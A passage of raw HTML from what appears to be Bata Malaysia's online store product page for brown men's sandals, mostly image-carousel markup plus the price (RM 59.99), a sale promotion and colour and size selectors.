        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614291" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        <a href="https://www.bata.com/my/men/brand/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="top">
            BATA
        </a>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BATA MEN SANDALS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2020_8614291"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> SUPER SALE: </span> Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BROWN
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BROWN"
                        aria-describedby="BROWN" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2020__8614291_color=&amp;pid=521D_2020_8614291&amp;quantity=1"
                        data-value="BROWN" data-color="BROWN" data-pid="521D_2020_8614291">
                        
                            
                            
                            <span data-attr-value="BROWN" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwce12619e/images/tile/8614291_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BROWN" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
